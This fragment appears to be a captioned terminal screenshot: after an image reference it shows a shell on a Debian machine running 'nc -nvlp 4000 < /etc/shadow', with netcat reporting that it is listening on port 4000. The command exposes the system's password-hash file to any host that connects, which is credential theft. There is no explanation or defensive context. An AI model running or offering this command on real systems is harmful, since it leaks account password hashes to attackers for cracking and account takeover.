 user@debian:~$ nc -nvlp 4000 < /etc/shadow
listening on [any] 4000 ...